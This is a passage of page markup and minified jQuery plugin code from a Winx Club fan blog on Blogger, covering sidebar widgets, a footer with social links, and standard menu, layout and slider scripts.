</div><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>&#160;Translate</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'en',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.VERTICAL
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Blogger Followers</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/52888554020847411?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://www.winxcluball.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/52888554020847411?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://www.winxcluball.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Total Views</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget Profile' data-version='1' id='Profile1'>
<h2>About Me</h2>
<div class='widget-content'>
<a href='https://www.blogger.com/profile/10915139345657296941'><img alt='My photo' class='profile-img' height='80' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q/s220/19.png' width='80'/></a>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/10915139345657296941' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
Winx Club All
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/10915139345657296941' rel='author'>View my complete profile</a>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
</div>
</div>
<style>
nav#social i {
padding: 15px 14px 25px;
font-size: 20px;
}
.rightf {
padding-top: 10px;
}
</style>
<div id='footer' itemscope='itemscope' itemtype='http://schema.org/WPFooter'>
<div class='container'>
<div class='row'>
<div class='twelve columns wrapper'>
<nav id='social'>
<a class='youtube' href='https://www.youtube.com/c/winxcluballdolls' target='_blank'><i class='fa fa-youtube'></i></a>
<a class='instagram' href='https://www.instagram.com/mywinxworld/' target='_blank'><i class='fa fa-instagram'></i></a>
<a class='facebook' href='https://www.facebook.com/WinxClubAll/' target='_blank'><i class='fa fa-facebook'></i></a>
<a class='twitter' href='https://twitter.com/WinxClubAll' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='instagram' href='https://www.instagram.com/winxcluball/' target='_blank'><i class='fa fa-instagram'></i></a>
</nav>

 Template by <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Blogspot'>SoraTemplates</a> | Winx Club &#169; 2003-2024 Rainbow Srl. All Rights Reserved. Series created by Iginio Straffi - <a href='https://www.winxclub.com/' rel='dofollow' style='color:#ff00ba;' target='_blank' title='Gooyaabi'>www.winxclub.com</a>
<div class='rightf'></div></div>
</div>
</div>
</div>
<script type='text/javascript'>//<![CDATA[
jQuery.easing["jswing"]=jQuery.easing["swing"];jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(x,t,b,c,d){return jQuery.easing[jQuery.easing.def](x,t,b,c,d)},easeInQuad:function(x,t,b,c,d){return c*(t /=d)*t+b},easeOutQuad:function(x,t,b,c,d){return-c*(t /=d)*(t-2)+b},easeInOutQuad:function(x,t,b,c,d){if((t /=d / 2)<1)return c / 2*t*t+b;return-c / 2*(--t*(t-2)-1)+b},easeInCubic:function(x,t,b,c,d){return c*(t /=d)*t*t+b},easeOutCubic:function(x,t,b,c,d){return c*((t=t / d-1)*t*t+1)+b},easeInOutCubic:function(x,t,b,c,d){if((t /=d / 2)<1)return c / 2*t*t*t+b;return c / 2*((t-=2)*t*t+2)+b},easeInQuart:function(x,t,b,c,d){return c*(t /=d)*t*t*t+b},easeOutQuart:function(x,t,b,c,d){return-c*((t=t / d-1)*t*t*t-1)+b},easeInOutQuart:function(x,t,b,c,d){if((t /=d / 2)<1)return c / 2*t*t*t*t+b;return-c / 2*((t-=2)*t*t*t-2)+b},easeInQuint:function(x,t,b,c,d){return c*(t /=d)*t*t*t*t+b},easeOutQuint:function(x,t,b,c,d){return c*((t=t / d-1)*t*t*t*t+1)+b},easeInOutQuint:function(x,t,b,c,d){if((t /=d / 2)<1)return c / 2*t*t*t*t*t+b;return c / 2*((t-=2)*t*t*t*t+2)+b},easeInSine:function(x,t,b,c,d){return-c*Math.cos(t / d*(Math.PI / 2))+c+b},easeOutSine:function(x,t,b,c,d){return c*Math.sin(t / d*(Math.PI / 2))+b},easeInOutSine:function(x,t,b,c,d){return-c / 2*(Math.cos(Math.PI*t / d)-1)+b},easeInExpo:function(x,t,b,c,d){return t==0?b:c*Math.pow(2,10*(t / d-1))+b},easeOutExpo:function(x,t,b,c,d){return t==d?b+c:c*(-Math.pow(2,-10*t / d)+1)+b},easeInOutExpo:function(x,t,b,c,d){if(t==0)return b;if(t==d)return b+c;if((t /=d / 2)<1)return c / 2*Math.pow(2,10*(t-1))+b;return c / 2*(-Math.pow(2,-10*--t)+2)+b},easeInCirc:function(x,t,b,c,d){return-c*(Math.sqrt(1-(t /=d)*t)-1)+b},easeOutCirc:function(x,t,b,c,d){return c*Math.sqrt(1-(t=t / d-1)*t)+b},easeInOutCirc:function(x,t,b,c,d){if((t /=d / 2)<1)return-c / 2*(Math.sqrt(1-t*t)-1)+b;return c / 2*(Math.sqrt(1-(t-=2)*t)+1)+b},easeInElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t /=d)==1)return b+c;if(!p)p=d*0.3;if(a<Math.abs(c)){a=c;var s=p / 4}else var s=p /(2*Math.PI)*Math.asin(c / a);return-(a*Math.pow(2,10*(t-=1))*Math.sin((t*d-s)*2*Math.PI / p))+b},easeOutElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t /=d)==1)return b+c;if(!p)p=d*0.3;if(a<Math.abs(c)){a=c;var s=p / 4}else var s=p /(2*Math.PI)*Math.asin(c / a);return a*Math.pow(2,-10*t)*Math.sin((t*d-s)*2*Math.PI / p)+c+b},easeInOutElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t /=d / 2)==2)return b+c;if(!p)p=d*0.3*1.5;if(a<Math.abs(c)){a=c;var s=p / 4}else var s=p /(2*Math.PI)*Math.asin(c / a);if(t<1)return-0.5*a*Math.pow(2,10*(t-=1))*Math.sin((t*d-s)*2*Math.PI / p)+b;return a*Math.pow(2,-10*(t-=1))*Math.sin((t*d-s)*2*Math.PI / p)*0.5+c+b},easeInBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;return c*(t /=d)*t*((s+1)*t-s)+b},easeOutBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;return c*((t=t / d-1)*t*((s+1)*t+s)+1)+b},easeInOutBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;if((t /=d / 2)<1)return c / 2*t*t*(((s*=1.525)+1)*t-s)+b;return c / 2*((t-=2)*t*(((s*=1.525)+1)*t+s)+2)+b},easeInBounce:function(x,t,b,c,d){return c-jQuery.easing.easeOutBounce(x,d-t,0,c,d)+b},easeOutBounce:function(x,t,b,c,d){if((t /=d)<1 / 2.75)return c*7.5625*t*t+b;else if(t<2 / 2.75)return c*(7.5625*(t-=1.5 / 2.75)*t+0.75)+b;else if(t<2.5 / 2.75)return c*(7.5625*(t-=2.25 / 2.75)*t+0.9375)+b;else return c*(7.5625*(t-=2.625 / 2.75)*t+0.984375)+b},easeInOutBounce:function(x,t,b,c,d){if(t<d / 2)return jQuery.easing.easeInBounce(x,t*2,0,c,d)*0.5+b;return jQuery.easing.easeOutBounce(x,t*2-d,0,c,d)*0.5+c*0.5+b}});(function(e,t,n){var r=t.event,i;r.special.smartresize={setup:function(){t(this).bind("resize",r.special.smartresize.handler)},teardown:function(){t(this).unbind("resize",r.special.smartresize.handler)},handler:function(e,t){var n=this,s=arguments;e.type="smartresize",i&&clearTimeout(i),i=setTimeout(function(){r.dispatch.apply(n,s)},t==="execAsap"?0:100)}},t.fn.smartresize=function(e){return e?this.bind("smartresize",e):this.trigger("smartresize",["execAsap"])},t.Mason=function(e,n){this.element=t(n),this._create(e),this._init()},t.Mason.settings={isResizable:!0,isAnimated:!1,animationOptions:{queue:!1,duration:500},gutterWidth:0,isRTL:!1,isFitWidth:!1,containerStyle:{position:"relative"}},t.Mason.prototype={_filterFindBricks:function(e){var t=this.options.itemSelector;return t?e.filter(t).add(e.find(t)):e},_getBricks:function(e){var t=this._filterFindBricks(e).css({position:"absolute"}).addClass("masonry-brick");return t},_create:function(n){this.options=t.extend(!0,{},t.Mason.settings,n),this.styleQueue=[];var r=this.element[0].style;this.originalStyle={height:r.height||""};var i=this.options.containerStyle;for(var s in i)this.originalStyle[s]=r[s]||"";this.element.css(i),this.horizontalDirection=this.options.isRTL?"right":"left";var o=this.element.css("padding-"+this.horizontalDirection),u=this.element.css("padding-top");this.offset={x:o?parseInt(o,10):0,y:u?parseInt(u,10):0},this.isFluid=this.options.columnWidth&&typeof this.options.columnWidth=="function";var a=this;setTimeout(function(){a.element.addClass("masonry")},0),this.options.isResizable&&t(e).bind("smartresize.masonry",function(){a.resize()}),this.reloadItems()},_init:function(e){this._getColumns(),this._reLayout(e)},option:function(e,n){t.isPlainObject(e)&&(this.options=t.extend(!0,this.options,e))},layout:function(e,t){for(var n=0,r=e.length;n<r;n++)this._placeBrick(e[n]);var i={};i.height=Math.max.apply(Math,this.colYs);if(this.options.isFitWidth){var s=0;n=this.cols;while(--n){if(this.colYs[n]!==0)break;s++}
i.width=(this.cols-s)*this.columnWidth-this.options.gutterWidth}
this.styleQueue.push({$el:this.element,style:i});var o=this.isLaidOut?this.options.isAnimated?"animate":"css":"css",u=this.options.animationOptions,a;for(n=0,r=this.styleQueue.length;n<r;n++)a=this.styleQueue[n],a.$el[o](a.style,u);this.styleQueue=[],t&&t.call(e),this.isLaidOut=!0},_getColumns:function(){var e=this.options.isFitWidth?this.element.parent():this.element,t=e.width();this.columnWidth=this.isFluid?this.options.columnWidth(t):this.options.columnWidth||(this.$bricks.outerWidth(!0)||t),this.columnWidth+=this.options.gutterWidth,this.cols=Math.floor((t+this.options.gutterWidth)/ this.columnWidth),this.cols=Math.max(this.cols,1)},_placeBrick:function(e){var n=t(e),r,i,s,o,u;r=Math.ceil(n.outerWidth(!0)/ this.columnWidth),r=Math.min(r,this.cols);if(r===1)s=this.colYs;else{i=this.cols+1-r,s=[];for(u=0;u<i;u++)o=this.colYs.slice(u,u+r),s[u]=Math.max.apply(Math,o)}
var a=Math.min.apply(Math,s),f=0;for(var l=0,c=s.length;l<c;l++)
if(s[l]===a){f=l;break}
var h={top:a+this.offset.y};h[this.horizontalDirection]=this.columnWidth*f+this.offset.x,this.styleQueue.push({$el:n,style:h});var p=a+n.outerHeight(!0),d=this.cols+1-c;for(l=0;l<d;l++)this.colYs[f+l]=p},resize:function(){var e=this.cols;this._getColumns(),(this.isFluid||this.cols!==e)&&this._reLayout()},_reLayout:function(e){var t=this.cols;this.colYs=[];while(t--)this.colYs.push(0);this.layout(this.$bricks,e)},reloadItems:function(){this.$bricks=this._getBricks(this.element.children())},reload:function(e){this.reloadItems(),this._init(e)},appended:function(e,t,n){if(t){this._filterFindBricks(e).css({top:this.element.height()});var r=this;setTimeout(function(){r._appended(e,n)},1)}else this._appended(e,n)},_appended:function(e,t){var n=this._getBricks(e);this.$bricks=this.$bricks.add(n),this.layout(n,t)},remove:function(e){this.$bricks=this.$bricks.not(e),e.remove()},destroy:function(){this.$bricks.removeClass("masonry-brick").each(function(){this.style.position="",this.style.top="",this.style.left=""});var n=this.element[0].style;for(var r in this.originalStyle)n[r]=this.originalStyle[r];this.element.unbind(".masonry").removeClass("masonry").removeData("masonry"),t(e).unbind(".masonry")}},t.fn.imagesLoaded=function(e){function u(){e.call(n,r)}
function a(e){var n=e.target;n.src!==s&&(t.inArray(n,o)===-1&&(o.push(n),--i<=0&&(setTimeout(u),r.unbind(".imagesLoaded",a))))}
var n=this,r=n.find("img").add(n.filter("img")),i=r.length,s="[data-uri]",o=[];return i||u(),r.bind("load.imagesLoaded error.imagesLoaded",a).each(function(){var e=this.src;this.src=s,this.src=e}),n};var s=function(t){e.console&&e.console.error(t)};t.fn.masonry=function(e){if(typeof e=="string"){var n=Array.prototype.slice.call(arguments,1);this.each(function(){var r=t.data(this,"masonry");if(!r){s("cannot call methods on masonry prior to initialization; attempted to call method '"+e+"'");return}
if(!t.isFunction(r[e])||e.charAt(0)==="_"){s("no such method '"+e+"' for masonry instance");return}
r[e].apply(r,n)})}else this.each(function(){var n=t.data(this,"masonry");n?(n.option(e||{}),n._init()):t.data(this,"masonry",new t.Mason(e,this))});return this}})(window,jQuery);(function($){$.fn.superfish=function(d){var e=$.fn.superfish,c=e.c,$arrow=$(['<span class="',c.arrowClass,'"> &#187;</span>'].join("")),over=function(){var a=$(this),menu=getMenu(a);clearTimeout(menu.sfTimer);a.showSuperfishUl().siblings().hideSuperfishUl()},out=function(){var a=$(this),menu=getMenu(a),o=e.op;clearTimeout(menu.sfTimer);menu.sfTimer=setTimeout(function(){o.retainPath=$.inArray(a[0],o.$path)>-1;a.hideSuperfishUl();if(o.$path.length&&a.parents(["li.",o.hoverClass].join("")).length<1)over.call(o.$path)},o.delay)},getMenu=function(a){var b=a.parents(["ul.",c.menuClass,":first"].join(""))[0];e.op=e.o[b.serial];return b},addArrow=function(a){a.addClass(c.anchorClass).append($arrow.clone())};return this.each(function(){var s=this.serial=e.o.length;var o=$.extend({},e.defaults,d);o.$path=$("li."+o.pathClass,this).slice(0,o.pathLevels).each(function(){$(this).addClass([o.hoverClass,c.bcClass].join(" ")).filter("li:has(ul)").removeClass(o.pathClass)});e.o[s]=e.op=o;$("li:has(ul)",this)[$.fn.hoverIntent&&!o.disableHI?"hoverIntent":"hover"](over,out).each(function(){if(o.autoArrows)addArrow($(">a:first-child",this))}).not("."+c.bcClass).hideSuperfishUl();var b=$("a",this);b.each(function(i){var a=b.eq(i).parents("li");b.eq(i).focus(function(){over.call(a)}).blur(function(){out.call(a)})});o.onInit.call(this)}).each(function(){var a=[c.menuClass];if(e.op.dropShadows&&!($.browser.msie&&$.browser.version<7))a.push(c.shadowClass);$(this).addClass(a.join(" "))})};var f=$.fn.superfish;f.o=[];f.op={};f.IE7fix=function(){var o=f.op;if($.browser.msie&&($.browser.version>6&&(o.dropShadows&&o.animation.opacity!=undefined)))this.toggleClass(f.c.shadowClass+"-off")};f.c={bcClass:"sf-breadcrumb",menuClass:"sf-js-enabled",anchorClass:"sf-with-ul",arrowClass:"sf-sub-indicator",shadowClass:"sf-shadow"};f.defaults={hoverClass:"sfHover",pathClass:"overideThisToUse",pathLevels:1,delay:800,animation:{opacity:"show"},speed:"normal",autoArrows:true,dropShadows:true,disableHI:false,onInit:function(){},onBeforeShow:function(){},onShow:function(){},onHide:function(){}};$.fn.extend({hideSuperfishUl:function(){var o=f.op,not=o.retainPath===true?o.$path:"";o.retainPath=false;var a=$(["li.",o.hoverClass].join(""),this).add(this).not(not).removeClass(o.hoverClass).find(">ul").hide().css("visibility","hidden");o.onHide.call(a);return this},showSuperfishUl:function(){var o=f.op,sh=f.c.shadowClass+"-off",$ul=this.addClass(o.hoverClass).find(">ul:hidden").css("visibility","visible");f.IE7fix.call($ul);o.onBeforeShow.call($ul);$ul.animate(o.animation,o.speed,function(){f.IE7fix.call($ul);o.onShow.call($ul)});return this}})})(jQuery);(function($){$.fn.mobileMenu=function(b){var c={defaultText:"Navigate to...",className:"select-menu",subMenuClass:"sub-menu",subMenuDash:"&ndash;"},settings=$.extend(c,b),el=$(this);this.each(function(){el.find("ul").addClass(settings.subMenuClass);$("<select />",{"class":settings.className,"title":settings.defaultText}).insertAfter(el);$("<option />",{"value":"#","text":settings.defaultText}).appendTo("."+settings.className);el.find("a").each(function(){var a=$(this),optText="&nbsp;"+a.text(),optSub=a.parents("."+settings.subMenuClass),len=optSub.length,dash;if(a.parents("ul").hasClass(settings.subMenuClass)){dash=Array(len+1).join(settings.subMenuDash);optText=dash+optText}
$("<option />",{"value":this.href,"html":optText,"selected":this.href==window.location.href}).appendTo("."+settings.className)});$("."+settings.className).change(function(){var a=$(this).val();if(a!=="#")window.location.href=$(this).val()})});return this}})(jQuery);(function(d){d.flexslider=function(j,l){var a=d(j),c=d.extend({},d.flexslider.defaults,l),e=c.namespace,q="ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch,u=q?"touchend":"click",m="vertical"===c.direction,n=c.reverse,h=0<c.itemWidth,s="fade"===c.animation,t=""!==c.asNavFor,f={};d.data(j,"flexslider",a);f={init:function(){a.animating=!1;a.currentSlide=c.startAt;a.animatingTo=a.currentSlide;a.atEnd=0===a.currentSlide||a.currentSlide===a.last;a.containerSelector=c.selector.substr(0,c.selector.search(" "));a.slides=d(c.selector,a);a.container=d(a.containerSelector,a);a.count=a.slides.length;a.syncExists=0<d(c.sync).length;"slide"===c.animation&&(c.animation="swing");a.prop=m?"top":"marginLeft";a.args={};a.manualPause=!1;var b=a,g;if(g=!c.video)
if(g=!s)
if(g=c.useCSS)a:{g=document.createElement("div");var p=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"],e;for(e in p)
if(void 0!==g.style[p[e]]){a.pfx=p[e].replace("Perspective","").toLowerCase();a.prop="-"+a.pfx+"-transform";g=!0;break a}
g=!1}
b.transitions=g;""!==c.controlsContainer&&(a.controlsContainer=0<d(c.controlsContainer).length&&d(c.controlsContainer));""!==c.manualControls&&(a.manualControls=0<d(c.manualControls).length&&d(c.manualControls));c.randomize&&(a.slides.sort(function(){return Math.round(Math.random())-0.5}),a.container.empty().append(a.slides));a.doMath();t&&f.asNav.setup();a.setup("init");c.controlNav&&f.controlNav.setup();c.directionNav&&f.directionNav.setup();c.keyboard&&((1===d(a.containerSelector).length||c.multipleKeyboard)&&d(document).bind("keyup",function(b){b=b.keyCode;if(!a.animating&&(39===b||37===b))b=39===b?a.getTarget("next"):37===b?a.getTarget("prev"):!1,a.flexAnimate(b,c.pauseOnAction)}));c.mousewheel&&a.bind("mousewheel",function(b,g){b.preventDefault();var d=0>g?a.getTarget("next"):a.getTarget("prev");a.flexAnimate(d,c.pauseOnAction)});c.pausePlay&&f.pausePlay.setup();c.slideshow&&(c.pauseOnHover&&a.hover(function(){!a.manualPlay&&(!a.manualPause&&a.pause())},function(){!a.manualPause&&(!a.manualPlay&&a.play())}),0<c.initDelay?setTimeout(a.play,c.initDelay):a.play());q&&(c.touch&&f.touch());(!s||s&&c.smoothHeight)&&d(window).bind("resize focus",f.resize);setTimeout(function(){c.start(a)},200)},asNav:{setup:function(){a.asNav=!0;a.animatingTo=Math.floor(a.currentSlide / a.move);a.currentItem=a.currentSlide;a.slides.removeClass(e+"active-slide").eq(a.currentItem).addClass(e+"active-slide");a.slides.click(function(b){b.preventDefault();b=d(this);var g=b.index();!d(c.asNavFor).data("flexslider").animating&&(!b.hasClass("active")&&(a.direction=a.currentItem<g?"next":"prev",a.flexAnimate(g,c.pauseOnAction,!1,!0,!0)))})}},controlNav:{setup:function(){a.manualControls?f.controlNav.setupManual():f.controlNav.setupPaging()},setupPaging:function(){var b=1,g;a.controlNavScaffold=d('<ol class="'+e+"control-nav "+e+("thumbnails"===c.controlNav?"control-thumbs":"control-paging")+'"></ol>');if(1<a.pagingCount)
for(var p=0;p<a.pagingCount;p++)g="thumbnails"===c.controlNav?'<img src="'+a.slides.eq(p).attr("data-thumb")+'"/>':"<a>"+b+"</a>",a.controlNavScaffold.append("<li>"+g+"</li>"),b++;a.controlsContainer?d(a.controlsContainer).append(a.controlNavScaffold):a.append(a.controlNavScaffold);f.controlNav.set();f.controlNav.active();a.controlNavScaffold.delegate("a, img",u,function(b){b.preventDefault();b=d(this);var g=a.controlNav.index(b);b.hasClass(e+"active")||(a.direction=g>a.currentSlide?"next":"prev",a.flexAnimate(g,c.pauseOnAction))});q&&a.controlNavScaffold.delegate("a","click touchstart",function(a){a.preventDefault()})},setupManual:function(){a.controlNav=a.manualControls;f.controlNav.active();a.controlNav.live(u,function(b){b.preventDefault();b=d(this);var g=a.controlNav.index(b);b.hasClass(e+"active")||(g>a.currentSlide?a.direction="next":a.direction="prev",a.flexAnimate(g,c.pauseOnAction))});q&&a.controlNav.live("click touchstart",function(a){a.preventDefault()})},set:function(){a.controlNav=d("."+e+"control-nav li "+("thumbnails"===c.controlNav?"img":"a"),a.controlsContainer?a.controlsContainer:a)},active:function(){a.controlNav.removeClass(e+"active").eq(a.animatingTo).addClass(e+"active")},update:function(b,c){1<a.pagingCount&&"add"===b?a.controlNavScaffold.append(d("<li><a>"+a.count+"</a></li>")):1===a.pagingCount?a.controlNavScaffold.find("li").remove():a.controlNav.eq(c).closest("li").remove();f.controlNav.set();1<a.pagingCount&&a.pagingCount!==a.controlNav.length?a.update(c,b):f.controlNav.active()}},directionNav:{setup:function(){var b=d('<ul class="'+e+'direction-nav"><li><a class="'+e+'prev" href="#">'+c.prevText+'</a></li><li><a class="'+e+'next" href="#">'+c.nextText+"</a></li></ul>");a.controlsContainer?(d(a.controlsContainer).append(b),a.directionNav=d("."+e+"direction-nav li a",a.controlsContainer)):(a.append(b),a.directionNav=d("."+e+"direction-nav li a",a));f.directionNav.update();a.directionNav.bind(u,function(b){b.preventDefault();b=d(this).hasClass(e+"next")?a.getTarget("next"):a.getTarget("prev");a.flexAnimate(b,c.pauseOnAction)});q&&a.directionNav.bind("click touchstart",function(a){a.preventDefault()})},update:function(){var b=e+"disabled";1===a.pagingCount?a.directionNav.addClass(b):c.animationLoop?a.directionNav.removeClass(b):0===a.animatingTo?a.directionNav.removeClass(b).filter("."+e+"prev").addClass(b):a.animatingTo===a.last?a.directionNav.removeClass(b).filter("."+e+"next").addClass(b):a.directionNav.removeClass(b)}},pausePlay:{setup:function(){var b=d('<div class="'+e+'pauseplay"><a></a></div>');a.controlsContainer?(a.controlsContainer.append(b),a.pausePlay=d("."+e+"pauseplay a",a.controlsContainer)):(a.append(b),a.pausePlay=d("."+e+"pauseplay a",a));f.pausePlay.update(c.slideshow?e+"pause":e+"play");a.pausePlay.bind(u,function(b){b.preventDefault();d(this).hasClass(e+"pause")?(a.manualPause=!0,a.manualPlay=!1,a.pause()):(a.manualPause=!1,a.manualPlay=!0,a.play())});q&&a.pausePlay.bind("click touchstart",function(a){a.preventDefault()})},update:function(b){"play"===b?a.pausePlay.removeClass(e+"pause").addClass(e+"play").text(c.playText):a.pausePlay.removeClass(e+"play").addClass(e+"pause").text(c.pauseText)}},touch:function(){function b(b){k=m?d-b.touches[0].pageY:d-b.touches[0].pageX;q=m?Math.abs(k)<Math.abs(b.touches[0].pageX-e):Math.abs(k)<Math.abs(b.touches[0].pageY-e);if(!q||500<Number(new Date)-l)b.preventDefault(),!s&&(a.transitions&&(c.animationLoop||(k /=0===a.currentSlide&&0>k||a.currentSlide===a.last&&0<k?Math.abs(k)/ r+2:1),a.setProps(f+k,"setTouch")))}
function g(){j.removeEventListener("touchmove",b,!1);if(a.animatingTo===a.currentSlide&&(!q&&null!==k)){var h=n?-k:k,m=0<h?a.getTarget("next"):a.getTarget("prev");a.canAdvance(m)&&(550>Number(new Date)-l&&50<Math.abs(h)||Math.abs(h)>r / 2)?a.flexAnimate(m,c.pauseOnAction):s||a.flexAnimate(a.currentSlide,c.pauseOnAction,!0)}
j.removeEventListener("touchend",g,!1);f=k=e=d=null}
var d,e,f,r,k,l,q=!1;j.addEventListener("touchstart",function(k){a.animating?k.preventDefault():1===k.touches.length&&(a.pause(),r=m?a.h:a.w,l=Number(new Date),f=h&&(n&&a.animatingTo===a.last)?0:h&&n?a.limit-(a.itemW+c.itemMargin)*a.move*a.animatingTo:h&&a.currentSlide===a.last?a.limit:h?(a.itemW+c.itemMargin)*a.move*a.currentSlide:n?(a.last-a.currentSlide+a.cloneOffset)*r:(a.currentSlide+a.cloneOffset)*r,d=m?k.touches[0].pageY:k.touches[0].pageX,e=m?k.touches[0].pageX:k.touches[0].pageY,j.addEventListener("touchmove",b,!1),j.addEventListener("touchend",g,!1))},!1)},resize:function(){!a.animating&&(a.is(":visible")&&(h||a.doMath(),s?f.smoothHeight():h?(a.slides.width(a.computedW),a.update(a.pagingCount),a.setProps()):m?(a.viewport.height(a.h),a.setProps(a.h,"setTotal")):(c.smoothHeight&&f.smoothHeight(),a.newSlides.width(a.computedW),a.setProps(a.computedW,"setTotal"))))},smoothHeight:function(b){if(!m||s){var c=s?a:a.viewport;b?c.animate({height:a.slides.eq(a.animatingTo).height()},b):c.height(a.slides.eq(a.animatingTo).height())}},sync:function(b){var g=d(c.sync).data("flexslider"),e=a.animatingTo;switch(b){case"animate":g.flexAnimate(e,c.pauseOnAction,!1,!0);break;case"play":!g.playing&&(!g.asNav&&g.play());break;case"pause":g.pause()}}};a.flexAnimate=function(b,g,p,j,l){t&&(1===a.pagingCount&&(a.direction=a.currentItem<b?"next":"prev"));if(!a.animating&&((a.canAdvance(b,l)||p)&&a.is(":visible"))){if(t&&j)
if(p=d(c.asNavFor).data("flexslider"),a.atEnd=0===b||b===a.count-1,p.flexAnimate(b,!0,!1,!0,l),a.direction=a.currentItem<b?"next":"prev",p.direction=a.direction,Math.ceil((b+1)/ a.visible)-1!==a.currentSlide&&0!==b)a.currentItem=b,a.slides.removeClass(e+"active-slide").eq(b).addClass(e+"active-slide"),b=Math.floor(b / a.visible);else return a.currentItem=b,a.slides.removeClass(e+"active-slide").eq(b).addClass(e+"active-slide"),!1;a.animating=!0;a.animatingTo=b;c.before(a);g&&a.pause();a.syncExists&&(!l&&f.sync("animate"));c.controlNav&&f.controlNav.active();h||a.slides.removeClass(e+"active-slide").eq(b).addClass(e+"active-slide");a.atEnd=0===b||b===a.last;c.directionNav&&f.directionNav.update();b===a.last&&(c.end(a),c.animationLoop||a.pause());if(s)q?(a.slides.eq(a.currentSlide).css({opacity:0,zIndex:1}),a.slides.eq(b).css({opacity:1,zIndex:2}),a.slides.unbind("webkitTransitionEnd transitionend"),a.slides.eq(a.currentSlide).bind("webkitTransitionEnd transitionend",function(){c.after(a)}),a.animating=!1,a.currentSlide=a.animatingTo):(a.slides.eq(a.currentSlide).fadeOut(c.animationSpeed,c.easing),a.slides.eq(b).fadeIn(c.animationSpeed,c.easing,a.wrapup));else{var r=m?a.slides.filter(":first").height():a.computedW;h?(b=c.itemWidth>a.w?2*c.itemMargin:c.itemMargin,b=(a.itemW+b)*a.move*a.animatingTo,b=b>a.limit&&1!==a.visible?a.limit:b):b=0===a.currentSlide&&(b===a.count-1&&(c.animationLoop&&"next"!==a.direction))?n?(a.count+a.cloneOffset)*r:0:a.currentSlide===a.last&&(0===b&&(c.animationLoop&&"prev"!==a.direction))?n?0:(a.count+1)*r:n?(a.count-1-b+a.cloneOffset)*r:(b+a.cloneOffset)*r;a.setProps(b,"",c.animationSpeed);if(a.transitions){if(!c.animationLoop||!a.atEnd)a.animating=!1,a.currentSlide=a.animatingTo;a.container.unbind("webkitTransitionEnd transitionend");a.container.bind("webkitTransitionEnd transitionend",function(){a.wrapup(r)})}else a.container.animate(a.args,c.animationSpeed,c.easing,function(){a.wrapup(r)})}
